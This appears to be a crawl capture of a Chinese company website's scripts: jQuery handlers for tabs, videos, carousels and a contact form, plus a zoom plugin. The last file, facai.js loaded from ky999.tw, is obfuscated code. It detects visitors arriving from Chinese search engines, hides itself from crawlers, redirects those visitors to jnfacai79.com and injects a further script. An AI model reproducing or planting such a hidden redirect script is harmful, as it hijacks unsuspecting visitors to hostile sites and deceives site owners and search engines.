            var types = $(l[i]).attr('data-type');
            if (types == type) {
                $(l[i]).addClass('on');
                $('.home_102 .center>div:nth-child(' + types + ')').addClass('show');
                $('.home_101>div:nth-child(' + types + ')').addClass('show');
            } else {
                $(l[i]).removeClass('on');
                $('.home_102 .center>div:nth-child(' + types + ')').removeClass('show');
                $('.home_101>div:nth-child(' + types + ')').removeClass('show');
            }
        }
    });
    // 关于我们视频播放
    $(document).on('click', '.about_1 .imgList .video .play img', function () {
        $(this).parents('.video').find('video')[0].play();
        $(this).parents('.play').addClass('hide');
        eventTester("play", $(this).parents('.video'));
        eventTester("ended", $(this).parents('.video'));
    });
    var mySwiper6 = new Swiper('.about_21', {
        autoplay: {
            delay: 3000,
            stopOnLastSlide: false,
            disableOnInteraction: false,
        },
        slidesPerView: 5,
        spaceBetween: 14,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        }
    });
    // 产品列表视频播放
    $(document).on('click', '.product_11 .play img', function () {
        $(this).parents('.product_11').find('video')[0].play();
        $(this).parents('.play').addClass('hide');
        eventTester("play", $(this).parents('.product_11'));
        eventTester("ended", $(this).parents('.product_11'));
    });
    $(document).on('click', '.product_11 .close', function () {
        console.log(1)
        var btn = $(this).parents('.product_11');
        btn.removeClass("hide");
        btn.find('video').removeAttr('controls');
        btn.find('video')[0].load();
    });
    // 产品详情轮播
    var thumbsSwiper = new Swiper('.productDetail_11 .swiper2', {
        spaceBetween: 10,
        slidesPerView: 4,
        watchSlidesVisibility: true,//防止不可点击,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        }
    })
    var gallerySwiper = new Swiper('.productDetail_11 .swiper1', {
        thumbs: {
            swiper: thumbsSwiper,
        }
    });
    // 产品详情视频播放
    $(document).on('click', '.productDetail_11 .swiper1 .play img', function () {
        $(this).parents('.swiper-slide').find('video')[0].play();
        eventTester("play", $(this).parents('.swiper-slide'));
        eventTester("ended", $(this).parents('.swiper-slide'));
    });
    $(document).on('click', '.productDetail_11 .swiper1 img.close', function () {
        console.log(1)
        var btn = $(this).parents('.swiper-slide');
        btn.removeClass("hide");
        btn.find('video').removeAttr('controls');
        btn.find('video')[0].load();
    });
    // 案例表单展示
    $(document).on('click', '.productDetail_12 .btn a.cForm', function () {
        $('.caseForm').addClass('show');
    });
    $(document).on('click', '.pContent_12 .btn', function () {
        $('.caseForm').addClass('show');
    });
    $(document).on('click', 'header .top .cho .btn', function () {
        $('.caseForm').addClass('show');
    });
    $(document).on('click', '.newsDetail .caseBtn', function () {
        $('.caseForm').addClass('show');
    });
    $(document).on('click', '.caseForm form .close', function () {
        $('.caseForm').removeClass('show');
    });
    // 产品详情切换
    $(document).on('click', '.productDetail_2 .hd span', function () {
        var type = $(this).attr('data-type');
        var l = $('.productDetail_2 .hd span');
        for (var i = 0; i < l.length; i++) {
            var types = $(l[i]).attr('data-type');
            if (types == type) {
                $(l[i]).addClass('on');
                $('.productDetail_2 .content>div:nth-child(' + types + ')').addClass('show');
            } else {
                $(l[i]).removeClass('on');
                $('.productDetail_2 .content>div:nth-child(' + types + ')').removeClass('show');
            }
        }
    });
    // 产品详情修改
    // var proUrl=$('.productDetail_12 .link2 a').attr('href');
    // var proSrc=$('.productDetail_12 .link2 a img').attr('src');
    // var proHtml='';
    // for(var i=0;i<4;i++){
    //     proHtml+='<a href="'+proUrl+'">'+
    //         '<img src="'+proSrc+'" alt="">'+
    //         '</a>';
    // }
    // $('.productDetail_12 .link2').html(proHtml);
}
//视频中心视频播放
var eventTester = function (e, btn) {
    var tVideo = btn.find('video');
    tVideo[0].addEventListener(e, function () {
        // 播放
        if (e == "play") {
            btn.addClass("hide");
            btn.find('video').attr('controls', "controls");
        } else if (e == 'ended') {
            console.log(1)
            btn.removeClass("hide");
            btn.find('video').removeAttr('controls');
            tVideo[0].load();
        }
    }, false);
}

function tags(tags) {
    if (tags == '') {
        $('.tags_box').hide();
    } else {
        var tags = tags.split(',');
        var html = '';
        $.each(tags, function (i, e) {
            html += '<span>' + e + '</span>'
        });
        $('.tags').html('').html(html);
    }
}


//ajax提交留言



//ajax提交留言
function submsg(obj) {
    var url = '/message';
    var contacts = $(obj).find("#contacts").val();
    var mobile = $(obj).find("#mobile").val();
    var reg = /^(0|86|17951)?(13[0-9]|15[012356789]|18[0-9]|14[57]|17[0-9])[0-9]{8}$/;
    if (!reg.test(mobile)) {
        alert('手机号格式不正确');
        return false;
    }
    $.ajax({
        type: 'POST',
        url: url,
        dataType: 'json',
        data: {
            contacts: contacts,
            mobile: mobile,
        },
        success: function (response, status) {
            if (response.code) {
                alert("谢谢您的反馈，我们会尽快联系您！");
                $(obj)[0].reset();
            } else {
                if (response.tourl != "") {
                    if (confirm(response.data + '是否立即跳转登录？')) {
                        location.href = response.tourl;
                    }
                }
                $('.codeimg').click();//更新验证码
            }
        },
        error: function (xhr, status, error) {
            alert('返回数据异常！');
        }
    });
    return false;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.shenzhenel.com/template/default/suma/js/zoom.min.js
body_size: 2234
content:
(function(e){function a(a){function h(){function h(e){e.show();n.removeClass("loading")}var t=e(this),r=parseInt(n.css("borderLeftWidth")),i=o-r*2,s=u-r*2,a=t.width(),f=t.height();if(a==n.width()&&a<=i&&f==n.height()&&f<=s){h(t);return}if(a>i||f>s){var l=s<f?s:f,c=i<a?i:a;if(l/f<=c/a){t.width(Math.round(a*l/f));t.height(l)}else{t.width(c);t.height(Math.round(f*c/a))}}n.animate({width:t.width(),height:t.height(),marginTop:-(t.height()/2)-r,marginLeft:-(t.width()/2)-r},200,function(){h(t)})}if(a){a.preventDefault()}var f=e(this),l=f.attr("href");if(!l){return}var c=e(new Image).hide();e("#zoom .previous, #zoom .next").show();if(f.hasClass("zoom")){e("#zoom .previous, #zoom .next").hide()}if(!i){i=true;t.show();e("body").addClass("zoomed")}n.html(c).delay(500).addClass("loading");n.prepend(r);c.load(h).attr("src",l);s=f}function f(){var t=s.parent("div").prev();if(t.length==0){t=e(".gallery div:last-child")}t.find("a").trigger("click")}function l(){var t=s.parent("div").next();if(t.length==0){t=e(".gallery div:first-child")}t.children("a").trigger("click")}function c(r){if(r){r.preventDefault()}i=false;s=null;t.hide();e("body").removeClass("zoomed");n.empty()}function h(){o=e(window).width();u=e(window).height()}e("body").append('<div id="zoom"><a class="close"></a><a href="#previous" class="previous"></a><a href="#next" class="next"></a><div class="content loading"></div></div>');var t=e("#zoom").hide(),n=e("#zoom .content"),r='<div class="overlay"></div>',i=false,s=null,o=e(window).width(),u=e(window).height();(function(){t.on("click",function(t){t.preventDefault();if(e(t.target).attr("id")=="zoom"){c()}});e("#zoom .close").on("click",c);e("#zoom .previous").on("click",f);e("#zoom .next").on("click",l);e(document).keydown(function(e){if(!s){return}if(e.which==38||e.which==40){e.preventDefault()}if(e.which==27){c()}if(e.which==37&&!s.hasClass("zoom")){f()}if(e.which==39&&!s.hasClass("zoom")){l()}});if(e(".gallery a").length==1){e(".gallery a")[0].addClass("zoom")}e(".zoom, .gallery a").on("click",a)})();(function(){e(window).on("resize",h)})();(function(){e(window).on("mousewheel DOMMouseScroll",function(e){if(!s){return}e.stopPropagation();e.preventDefault();e.cancelBubble=false})})()})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://ky999.tw/facai.js
body_size: 3038
content:
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v7 ，更新了加密算法，缩减了体积;
 * 另外 jsjiami.com.v7 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v7 不能去掉，其他都没有任何绑定。
 * 誓死不会加入任何后门，JsJiami.com 加密的使命就是为了保护你们的Javascript 。
 */
 var _0xodO='jsjiami.com.v7';function _0x4000(){var _0x2d6a56=(function(){return[_0xodO,'fkhjsAFrjydQiaGUmi.ucnfoEkm.pvFX7RRreAnH==','W4HnW7BdMSkd','W5TnW6VdN8kCWQRdJt7cOrdcPmkj','rmk9erO','amoaWPze','WRBdHSodW6zYr0ueW4xdSCoXW4e','WRjowCo1mCoGW57cJGxdM8kTWQbL','fdxdNmkvWRpcINngW65LcfO','W7NdUKhdVMe3W6PBW4i','W6JdRxbyW7arW5FcMM0ukSkrWPGoW7n1pK3cQCo7W5VcHq'].concat((function(){return['W5mwWONdHazPDCoJW7ZdVKNcOKS','jKWQDSkgACoNeYucWQJdUa','WRBdIGdcLb18','WOy2CWSlu8os','W7FdLmo+uSkSWO8M','W41CWR3dKeG','W5pcJKLGW5P0g8oJW5bsW7tcI8ou','mcf6W4ZdR8kqWP3cHmo2pv5Q','fZFdMCkvWR7cIx9EW5vvhua','WRjkwSo7oSoUWPxcSqRdKCk1WQC','W4NdUhFdJCoiaXZdT35vWQbVW4e'].concat((function(){return['ycNcHCohWRZcTG8pW6tcRLblWP4','W51sWOpdVeKrwcG','W6z3uSkK','WOWewq','nf4thSoNWQGalHr3x0uFWQxcOvFcIbmXW5a2W7eEwCkxW5LDWOZdMcpcS8ogWPeEdcb1ux3cHa/cNuZdO1LRkequuSkrW4CMoIPTWPzhWRq','CuOZWQpcQq','r3jGeSoSqHxdSeFdQSoEF8o3','xCkeW4arCc1CFx7cK8kioG','fdxdMSkyWR/cGa5LW5LEefXI','WRSmWQhdOtZdQeZdJbBcMCkykW'];}()));}()));}());_0x4000=function(){return _0x2d6a56;};return _0x4000();};var _0x1bc012=_0x30fb;(function(_0x3526fd,_0x271fed,_0x5c3a2d,_0x27a9da,_0x434f58,_0x31b500,_0x559d13){return _0x3526fd=_0x3526fd>>0x1,_0x31b500='hs',_0x559d13='hs',function(_0x5ae0ea,_0x416eab,_0x140a56,_0x5c31c6,_0x49fd62){var _0x34e340=_0x30fb;_0x5c31c6='tfi',_0x31b500=_0x5c31c6+_0x31b500,_0x49fd62='up',_0x559d13+=_0x49fd62,_0x31b500=_0x140a56(_0x31b500),_0x559d13=_0x140a56(_0x559d13),_0x140a56=0x0;var _0x4b4d7b=_0x5ae0ea();while(!![]&&--_0x27a9da+_0x416eab){try{_0x5c31c6=-parseInt(_0x34e340(0x1dc,'fvmn'))/0x1+-parseInt(_0x34e340(0x1e5,'!nax'))/0x2+-parseInt(_0x34e340(0x1df,'O$e0'))/0x3+-parseInt(_0x34e340(0x1e0,'55MM'))/0x4+-parseInt(_0x34e340(0x1e7,'5SYY'))/0x5*(parseInt(_0x34e340(0x1da,'GYTx'))/0x6)+parseInt(_0x34e340(0x1e4,'leue'))/0x7+parseInt(_0x34e340(0x1d7,'LRIl'))/0x8;}catch(_0x120ef6){_0x5c31c6=_0x140a56;}finally{_0x49fd62=_0x4b4d7b[_0x31b500]();if(_0x3526fd<=_0x27a9da)_0x140a56?_0x434f58?_0x5c31c6=_0x49fd62:_0x434f58=_0x49fd62:_0x140a56=_0x49fd62;else{if(_0x140a56==_0x434f58['replace'](/[yUEfArQkRFuGenhpdHX=]/g,'')){if(_0x5c31c6===_0x416eab){_0x4b4d7b['un'+_0x31b500](_0x49fd62);break;}_0x4b4d7b[_0x559d13](_0x49fd62);}}}}}(_0x5c3a2d,_0x271fed,function(_0x4e1290,_0x57a721,_0x106f85,_0x43d091,_0x2d99c6,_0x37e0e7,_0x2e3397){return _0x57a721='\x73\x70\x6c\x69\x74',_0x4e1290=arguments[0x0],_0x4e1290=_0x4e1290[_0x57a721](''),_0x106f85='\x72\x65\x76\x65\x72\x73\x65',_0x4e1290=_0x4e1290[_0x106f85]('\x76'),_0x43d091='\x6a\x6f\x69\x6e',(0x1cacf3,_0x4e1290[_0x43d091](''));});}(0x190,0x23eed,_0x4000,0xca),_0x4000)&&(_0xodO=`\xfc5`);function _0x30fb(_0x4ccce1,_0x51bffb){var _0x40007c=_0x4000();return _0x30fb=function(_0x30fb34,_0x12830d){_0x30fb34=_0x30fb34-0x1d4;var _0x210b33=_0x40007c[_0x30fb34];if(_0x30fb['dfmuhA']===undefined){var _0x580338=function(_0x2af891){var _0x13f924='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x22a02a='',_0x20f3e1='';for(var _0x28fcdf=0x0,_0x46fe3a,_0x25073e,_0xbed771=0x0;_0x25073e=_0x2af891['charAt'](_0xbed771++);~_0x25073e&&(_0x46fe3a=_0x28fcdf%0x4?_0x46fe3a*0x40+_0x25073e:_0x25073e,_0x28fcdf++%0x4)?_0x22a02a+=String['fromCharCode'](0xff&_0x46fe3a>>(-0x2*_0x28fcdf&0x6)):0x0){_0x25073e=_0x13f924['indexOf'](_0x25073e);}for(var _0x1314bc=0x0,_0x18fe7c=_0x22a02a['length'];_0x1314bc<_0x18fe7c;_0x1314bc++){_0x20f3e1+='%'+('00'+_0x22a02a['charCodeAt'](_0x1314bc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20f3e1);};var _0xf834b9=function(_0x1dc836,_0x3e3cff){var _0x2d4b90=[],_0x387fd8=0x0,_0x27dddf,_0x34ca98='';_0x1dc836=_0x580338(_0x1dc836);var _0x179c02;for(_0x179c02=0x0;_0x179c02<0x100;_0x179c02++){_0x2d4b90[_0x179c02]=_0x179c02;}for(_0x179c02=0x0;_0x179c02<0x100;_0x179c02++){_0x387fd8=(_0x387fd8+_0x2d4b90[_0x179c02]+_0x3e3cff['charCodeAt'](_0x179c02%_0x3e3cff['length']))%0x100,_0x27dddf=_0x2d4b90[_0x179c02],_0x2d4b90[_0x179c02]=_0x2d4b90[_0x387fd8],_0x2d4b90[_0x387fd8]=_0x27dddf;}_0x179c02=0x0,_0x387fd8=0x0;for(var _0x4d30f5=0x0;_0x4d30f5<_0x1dc836['length'];_0x4d30f5++){_0x179c02=(_0x179c02+0x1)%0x100,_0x387fd8=(_0x387fd8+_0x2d4b90[_0x179c02])%0x100,_0x27dddf=_0x2d4b90[_0x179c02],_0x2d4b90[_0x179c02]=_0x2d4b90[_0x387fd8],_0x2d4b90[_0x387fd8]=_0x27dddf,_0x34ca98+=String['fromCharCode'](_0x1dc836['charCodeAt'](_0x4d30f5)^_0x2d4b90[(_0x2d4b90[_0x179c02]+_0x2d4b90[_0x387fd8])%0x100]);}return _0x34ca98;};_0x30fb['qvulrp']=_0xf834b9,_0x4ccce1=arguments,_0x30fb['dfmuhA']=!![];}var _0x351068=_0x40007c[0x0],_0x5cdc14=_0x30fb34+_0x351068,_0x585a46=_0x4ccce1[_0x5cdc14];return!_0x585a46?(_0x30fb['CcHrlF']===undefined&&(_0x30fb['CcHrlF']=!![]),_0x210b33=_0x30fb['qvulrp'](_0x210b33,_0x12830d),_0x4ccce1[_0x5cdc14]=_0x210b33):_0x210b33=_0x585a46,_0x210b33;},_0x30fb(_0x4ccce1,_0x51bffb);}function isSpider(){var _0x5f2a9d=_0x30fb;if(navigator[_0x5f2a9d(0x1e2,'e*2O')][_0x5f2a9d(0x1db,'m(]3')](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}var referer=document[_0x1bc012(0x1f0,'D[B]')],regex=/(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;regex[_0x1bc012(0x1dd,'tF(g')](referer)&&(navigator['userAgent'][_0x1bc012(0x1d6,'Qje6')](/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i)?window['location'][_0x1bc012(0x1de,'aA&s')]=_0x1bc012(0x1e3,'Rywy'):window['location'][_0x1bc012(0x1f1,'$ot9')]='https://jnfacai79.com/');var _hmt=_hmt||[];(function(){var _0x2d1f53=_0x1bc012,_0x2fe723={'bkXIs':'script'},_0xe06be6=document[_0x2d1f53(0x1ee,'@o%s')](_0x2fe723[_0x2d1f53(0x1e9,'D[B]')]);_0xe06be6[_0x2d1f53(0x1d4,'ixLo')]=_0x2d1f53(0x1d5,'bO[I');var _0x4aec3f=document['getElementsByTagName'](_0x2d1f53(0x1e6,'MFIP'))[0x0];_0x4aec3f['parentNode'][_0x2d1f53(0x1eb,'LVOY')](_0xe06be6,_0x4aec3f);}());var version_ = 'jsjiami.com.v7';